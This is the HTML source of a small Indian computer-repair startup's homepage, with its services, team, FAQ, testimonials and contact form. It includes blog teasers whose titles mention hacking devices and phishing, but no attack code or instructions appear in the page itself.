
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <title>Network Infotech Solution</title>
  <meta charset="utf-8">
  
  <meta name="google-site-verification" content="MgRn6PWO_ufCJhyAvwy_OqEQK5UjL8WpEiuT0EssH84" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">
  <script data-ad-client="ca-pub-4537839145717992" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>
  
  <div class="site-wrap"  id="home-section">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>




    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">

                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                  <li><a href="#home-section" class="nav-link">Home</a></li>
                                  <li><a href="#services-section" class="nav-link">Services</a></li> 
   


                  
                    <li><a href="#about-section" class="nav-link">About</a></li>
                    

                  <li><a href="#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="#contact-section" class="nav-link">Contact</a></li>
                </ul>
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="owl-carousel slide-one-item">




        <div class="site-section-cover overlay img-bg-section" style="background-image: url('images/hero_3.jpg'); " >
          <div class="container">
            <div class="row align-items-center justify-content-center text-center">
              <div class="col-md-12 col-lg-7">
                <h1 data-aos="fade-up" data-aos-delay="">Network Infotech Solution</h1>  
                <p class="mb-5 w-75 mx-auto" data-aos="fade-up" data-aos-delay="100">One stop solution for all your computer needs. </p>
                <p data-aos="fade-up" data-aos-delay="200"><a href="https://docs.google.com/forms/d/e/1FAIpQLSeyETzntldpkTa_TdNsfO-8kpbsyi1yaphPmxQGSiRgUR1TXg/viewform?usp=sf_link" target="_blank" class="btn btn-outline-white border-w-2 btn-md">Get in touch.</a></p>
              </div>
            </div>
          </div>

        </div>

        <div class="site-section-cover overlay img-bg-section" style="background-image: url('images/hero_2.jpg'); " >
          <div class="container">
            <div class="row align-items-center justify-content-center text-center">
              <div class="col-md-12 col-lg-8">
                <h1 data-aos="fade-up" data-aos-delay="">A Next Generation Startup</h1>      
                <p class="mb-5 w-75 mx-auto" data-aos="fade-up" data-aos-delay="100">Just making sure technology works!!</p>
                <p data-aos="fade-up" data-aos-delay="200"><a href="https://docs.google.com/forms/d/e/1FAIpQLSeyETzntldpkTa_TdNsfO-8kpbsyi1yaphPmxQGSiRgUR1TXg/viewform?usp=sf_link" target="_blank" class="btn btn-outline-white border-w-2 btn-md">Get in touch</a></p>
              </div>
            </div>
          </div>

        </div>


      </div>

<div class="site-section"  id="services-section">
        <div class="container">
          <div class="row mb-5 justify-content-center">
            <div class="col-md-7 text-center">
              <div class="block-heading-1" data-aos="fade-up" data-aos-delay="">
                <h2>Services</h2>
                <p>We are a service based startup and our goal is to provide quality services to everyone at affordable price.</p>
              </div>
            </div>
          </div>
          <div class="row">
            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="">
              <div class="block__35630">
                <div class="icon mb-3">  
                  <span class="flaticon-computer"></span>
                </div>
                <h3 class="mb-3 text-white">Troubleshooting</h3>
                One of essential service in Computer field. Our engineers will make sure that any issue never troubles you again.
              </div>
            </div>
            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block__35630">
                <div class="icon mb-3">
                  <span class="flaticon-pc"></span>
                </div>
                <h3 class="mb-3 text-white">Hardware upgradation</h3>
                Without any worries get the best hardware for your computer at cheap price.
              </div>
            </div>
            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="200">
              <div class="block__35630">
                <div class="icon mb-3">
                  <span class="flaticon-computer-networking"></span>
                </div>
                <h3 class="mb-3 text-white">Assembling PC</h3>
                Assembling your own PC could be headache, get best PC assembled within your budget and maximize it's performance.
              </div>
            </div>

            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="">
              <div class="block__35630">
                <div class="icon mb-3">
                  <span class="flaticon-maintenance"></span>
                </div>
                <h3 class="mb-3 text-white">Annual Maintenance Contract</h3>
                 Find instant and cheap solutions to computer emergencies like hard drive crashes, viruses, monitor on the blink, power fluctuations, and lots more.
              </div>
            </div>
            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block__35630">
                <div class="icon mb-3">
                  <span class="flaticon-web-hosting"></span>
                </div>
                <h3 class="mb-3 text-white">Networking</h3>
                We do all level of networking may it be routing, switching or just structured cabling.
              </div>
            </div>
            <div class="col-md-6 col-lg-4 mb-4" data-aos="fade-up" data-aos-delay="200">
              <div class="block__35630">
                <div class="icon mb-3">
                  <span class="flaticon-robot"></span>
                </div>
                <h3 class="mb-3 text-white">programming</h3>
                With vast skills of our engineers we also do provide automated solutions for any problem. 
              </div>
            </div>
          </div>
        </div>
      </div>


      <div class="site-section">
        <div class="block__73694 mb-2">
          <div class="container">
            <div class="row d-flex no-gutters align-items-stretch">

              <div class="col-12 col-lg-6 block__73422" style="background-image: url('images/img_1.jpg');" data-aos="fade-right" data-aos-delay="">
              </div>



              <div class="col-lg-5 ml-auto p-lg-5 mt-4 mt-lg-0" data-aos="fade-left" data-aos-delay="">
                <h2 class="mb-3 text-primary">About our work</h2>
                <p>We specialize in providing expert IT Infrastructure services with the promise of reliability and resourcefulness to provide practical, cost-effective solutions to clients in the following areas:
                </p>
                <ul class="ul-check primary list-unstyled mt-5">
                  <li>Computer Repair</li>
                  <li>Computer Upgradation</li>
                  <li>OS installation</li>
                  <li>Hardware and OS troubleshooting</li>
                  <li>Data Backup and Data recovery</li>
                  <li>Computer Upgradation</li>
                  <li>Antivirus</li>
                  <li>Printer connectivity</li>
                  <li>Software Installation</li>
                <p>and much more...</p>
                </ul>
              </div>
            </div>
          </div>      
        </div>

<!--
<div class="block__73694">
          <div class="container">
            <div class="row d-flex no-gutters align-items-stretch">

              <div class="col-12 col-lg-6 block__73422 order-lg-2" style="background-image: url('images/img_3.jpg');" data-aos="fade-left" data-aos-delay="">
              </div>



              <div class="col-lg-5 mr-auto p-lg-5 mt-4 mt-lg-0 order-lg-1" data-aos="fade-right" data-aos-delay="">
                <h2 class="mb-3 text-primary">Custom Computer Builds</h2>
                <p>A pre build computer might not be best for your needs.<br>We provide custom solution that will best fit your needs it may be Gaming, Video Editing, Deep Learning or anything maximizing performance and minimizing the budget. </p>
                <p>You also get 3 year on-site technical support free.</p>

                
              </div>
            </div>
          </div>      
        </div>
      </div>

        <div class="block__73694 mb-2">
          <div class="container">
            <div class="row d-flex no-gutters align-items-stretch">

              <div class="col-12 col-lg-6" style="background-image: url('images/img_4.jpg');" data-aos="fade-right" data-aos-delay="">
              </div>



              <div class="col-lg-5 ml-auto p-lg-5 mt-4 mt-lg-0" data-aos="fade-left" data-aos-delay="">
                <h2 class="mb-3 text-primary">VIRUS, MALWARE & RANSOMWARE PROTECTION & REMOVALSk</h2>
                <p>We specialize in providing expert IT Infrastructure services with the promise of reliability and resourcefulness to provide practical, cost-effective solutions to clients in the following areas:
                </p>
                
              </div>
            </div>
          </div>      
        </div>

-->




        <div class="block__73694 mb-2">
          <div class="container">
            <div class="row d-flex no-gutters align-items-stretch">

              <div class="col-12 col-lg-6 block__73422 order-lg-2" style="background-image: url('images/img_2.jpg');" data-aos="fade-left" data-aos-delay="">
              </div>



              <div class="col-lg-5 mr-auto p-lg-5 mt-4 mt-lg-0 order-lg-1" data-aos="fade-right" data-aos-delay="">
                <h2 class="mb-3 text-primary">ANNUAL MAINTENANCE CONTRACT</h2>
                <p>We also do AMC's, <br>That means we provide security for all IT services and computer equipment like a printer, desktop, etc.</p>

                <p>Under this we also maintain </p>

                <ul class="ul-check primary list-unstyled mt-5">
                  <li>Routers and Switches</li>
                  <li>Central Management</li>
                  <li>Security updates</li>
                  <li>Hardware maintenance</li>
                  <li>Anti Virus</li>
                  <li>Sever configuration</li>
                </ul>
                <p>And much more...</p>
              </div>
            </div>
          </div>      
        </div>
      </div>


      
      <div class="site-section" id="about-section">
        <div class="container">
          
          <div class="row">
            <div class="col-12">
              <div class="row">
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="">
                  <div class="block-counter-1">
                    <span class="number text-primary"><span data-number="3">0</span>+</span>
                    <span class="caption">Year of Experience</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="100">
                  <div class="block-counter-1">
                    <span class="number text-primary"><span data-number="4">0</span>+</span>
                    <span class="caption">Expert Engineer</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="200">
                  <div class="block-counter-1">
                    <span class="number text-primary"><span data-number="20">0</span>+</span>
                    <span class="caption">Number of Projects Completed</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="300">
                  <div class="block-counter-1">
                    <span class="number text-primary"><span data-number="500">0</span>+</span>
                    <span class="caption">Number of Happy Customers</span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="site-section" id="team-section">
        <div class="container">
          <div class="row mb-5 justify-content-center">
            <div class="col-md-7 text-center">
              <div class="block-heading-1" data-aos="fade-up" data-aos-delay="">
                <h2>Our Team</h2>
              </div>
            </div>
          </div>
           <div class="row">
            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up">
              
              </div>
            

            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/person_1.jpg" alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">Anand Sharma</h3>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Technical Expert
                  <br>20+ years of experience in Technical Field
                </span>
                <div class="block-social-1">
                  <a href="https://m.facebook.com/profile.php?id=100002214053188" class="btn border-w-2 rounded primary-primary-outline--hover" target="_blank"><span class="icon-facebook"></span></a>
                  <a href="https://www.instagram.com/anand29041/" class="btn border-w-2 rounded primary-primary-outline--hover" target="_blank"><span class="icon-instagram"></span></a>
                </div>
              </div>
            </div>

            
            </div>

          <div class="row">
            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/person_2.png" alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">Sugam Agrawal</h3>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Engineer
                  <br>Programmer</span>
                <div class="block-social-1">
                  <a href="https://twitter.com/Sugam86590246" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-twitter"></span></a>
                  <a href="https://www.instagram.com/su_gam/" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-instagram"></span></a>
                </div>
              </div>
            </div>

            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/person_3.png" alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">Ashish Sagar</h3>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Engineer<br>
                Graphic Editor</span>
                <div class="block-social-1">
                  <a href="https://m.facebook.com/tony.starke.313" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-facebook"></span></a>
                  <a href="https://twitter.com/SmartyAshish7" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-twitter"></span></a>
                  <a href="https://www.instagram.com/ashishsagar_/" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-instagram"></span></a>
                </div>
              </div>
            </div>

            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="200">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/person_4.png" alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-white">Tanishka Kohli</h3>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Engineer
                  <br>Programmer</span>
                <div class="block-social-1">
                  <a href="https://github.com/tkohli" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-github"></span></a>
                  <a href="https://twitter.com/kohli00" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-twitter"></span></a>
                  <a href="https://www.instagram.com/tkohli__00/" target="_blank" class="btn border-w-2 rounded primary-primary-outline--hover"><span class="icon-instagram"></span></a>
                </div>
              </div>
            </div>


          </div>
        </div>
      </div>
    </div>


    <section class="site-section" id="pricing-section">
      <div class="container">
        <div class="row mb-5 justify-content-center text-center">
        <div class="row site-section" id="faq-section">
          <div class="col-12 text-center" data-aos="fade">
            <h2 class="section-title text-primary">Frequently Ask Questions</h2>
          </div>
        </div>
        <div class="row">
          <div class="col-lg-6">

            <div class="mb-5" data-aos="fade-up" data-aos-delay="100">
              <h3 class="text-primary h4 mb-4">Where are you from?</h3>
              <p>We are from Jabalpur, Madhya Pradesh, India.</p>
            </div>

            <div class="mb-5" data-aos="fade-up" data-aos-delay="100">
              <h3 class="text-primary h4 mb-4">how Can I Pay?</h3>
              <p>You can pay cash or any use any digital payment mode to pay.</p>
            </div>

          </div>
          <div class="col-lg-6">

            <div class="mb-5" data-aos="fade-up" data-aos-delay="100">
              <h3 class="text-primary h4 mb-4">I am not from Jabalpur but need some help.</h3>
              <p>You can always reach us through contact form or emails, we will try to help you remotely.</p>
            </div>



            <div class="mb-5" data-aos="fade-up" data-aos-delay="100">
              <h3 class="text-primary h4 mb-4">Do you have home service AVAILABLE?</h3>
              <p>Yes! We offer home service at minimum cost of 100 Rs / visit.</p>
            </div>

          </div>
        </div>
      </div>
    </section>

    <div class="site-section block-13" id="testimonials-section" data-aos="fade">
      <div class="container">

        <div class="text-center mb-5">
          <div class="block-heading-1">
            <h2>Testimonial</h2>
          </div>
        </div>

        <div class="owl-carousel nonloop-block-13">
          <div>
            <div class="block-testimony-1 text-center">

              <blockquote class="mb-4">
                <p>&ldquo;My PC was not working for 2 days, these people repaired my PC in just a couple of hours and now it's working fine. Gonna refer this to all of my friends.&rdquo;</p>
              </blockquote>

             
              <h3 class="font-size-20 text-black">Parag Khare</h3><h4>Student</h4>
            </div>
          </div>

          <div>
            <div class="block-testimony-1 text-center">

              <h3 class="font-size-20 mb-4 text-black">Sahil Naidu</h3><h4>Shop owner</h4>

              <blockquote class="mb-4">
                <p>&ldquo;Bought a refurbished pc from them a year ago still working fine&rdquo;</p>
              </blockquote>


            </div>
          </div>

          <div>
            <div class="block-testimony-1 text-center">


              <blockquote class="mb-4">
                <p>&ldquo; Their products are very cheap in comparison with the Market loves their work ethics&rdquo;</p>
              </blockquote>

              <h3 class="font-size-20 text-black">Sourabh Soni</h3><h4>Cyber cafe</h4>


            </div>
          </div>

          <div>
            <div class="block-testimony-1 text-center">

              <h3 class="font-size-20 mb-4 text-black">Bhavya Rajput</h3><h4>Student</h4>

              <blockquote class="mb-4">
                <p>&ldquo;They response within no time and solve's the problem within no time&rdquo;</p>
              </blockquote>


            </div>
          </div>


        </div>

      </div>
    </div>

    <div class="site-section" id="blog-section">
      <div class="container">
        <div class="row">
          <div class="col-12 text-center mb-5">
            <div class="block-heading-1" data-aos="fade-up" data-aos-delay="">
              <span>Latest Blog Posts</span>
              <h2>Our Blogs</h2><br><br>
                <p data-aos="fade-up" data-aos-delay="200"><a href="blog.html" target="_blank" class="btn btn-outline-white border-w-2 btn-md">Click here to see all of our Blogs.</a></p>
              
            </div>

          </div>

        </div>
     <div class="row">
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="termuxhack.html" class="mb-4 d-block"><img src="images/ter.jpg" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="termuxhack.html">Hack Someone Device with Termux</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">October 20, 2020</span> By <a href="#" class="by">Sugam Agrawal</a></p>
              <p>Learn basics of Hacking.<br></p>
              <p><a href="termuxhack.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/960.jpg" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="PCHACK.html">Hack Someone PC with Image</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">October 23, 2020</span> By <a href="#" class="by">Sugam Agrawal</a></p>
              <p>Learn basics of Hacking.<br></p>
              <p><a href="PCHACK.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Phishing Attack.png" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="hiddeneye.html">Phishing Attack using Hidden eye and NGROK</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">September 23, 2020</span> By <a href="#" class="by">Tanishka Kohli</a></p>
              <p>Learn basics of Hacking with NGROk Tool.<br></p>
              <p><a href="hiddeneye.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="c_lang part_1.html" class="mb-4 d-block"><img src="images/C/offline.png" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="c_lang part_1.html">Basics of C Programming</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">September 13, 2020</span> By <a href="#" class="by">Parag Khare</a></p>
              <p>Learn basics of C Programming Language.<br></p>
              <p><a href="c_lang part_1.html">Read More</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="site-section" id="contact-section">
      <div class="container">
        <div class="row">
          <div class="col-12 text-center mb-5" data-aos="fade-up" data-aos-delay="">
            <div class="block-heading-1">
              <span>Get In Touch</span>
              <h2>Contact Us</h2>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-lg-6 mb-5" data-aos="fade-up" data-aos-delay="100">
            <form id="fs-frm" name="simple-contact-form" accept-charset="utf-8" action="https://formspree.io/networkinfotechsolutions@gmail.com" method="post">
              <div class="form-group row">

                <div class="col-md-12">
                  <input type="text" class="form-control" placeholder="Full name"  name="name" id="full-name"  required="">
                </div>
                
              </div>

              <div class="form-group row">
                <div class="col-md-12">
                  <input type="text" class="form-control" placeholder="Email address" type="email" name="_replyto" id="email-address" required="">
                </div>
              </div>

              <div class="form-group row">
                <div class="col-md-12">
                  <textarea id="" class="form-control" placeholder="Write your message." cols="30" rows="10" 
                  name="message" id="message" placeholder required=""></textarea>
                </div>
              </div>
              <div class="form-group row">
                <div class="col-md-6 ml-auto">
                  <input type="submit" class="btn btn-block btn-primary text-white py-3 px-5" value="Send Message">

                </div>
                <input type="hidden" name="_subject" id="email-subject" value="Contact Form Submission">

              </div>
            </form>
          </div>
          <div class="col-lg-4 ml-auto" data-aos="fade-up" data-aos-delay="200">
            <h2 class="text-primary">Need to know more on details. Get In Touch</h2>
            <p>Email - networkinfotechsolutions@gmail.com<br>Contact number +91 7999139878,<br>Contact Number +91 7000330205</p>
            <p><a href="https://docs.google.com/forms/d/e/1FAIpQLSeyETzntldpkTa_TdNsfO-8kpbsyi1yaphPmxQGSiRgUR1TXg/viewform?usp=sf_link" target="_blank" class="btn btn-primary text-white">Reach us</a></p>
           </div>
        </div>
      </div>
    </div>


    <footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">

                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="#about-section">About Us</a></li>
                  <li><a href="#testimonials-section">Testimonials</a></li>
                  <li><a href="#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
        <div class="row pt-5 mt-5 text-center">
          <div class="col-md-12">
            <div class="border-top pt-5">
              <p class="copyright"><small>
                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
              </small></p>
            </div>
          </div>

        </div>
      </div>
    </footer>

  </div>

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/jquery.waypoints.min.js"></script>
  <script src="js/jquery.animateNumber.min.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>

  <script src="js/main.js"></script>

</body>
</html>
</file>
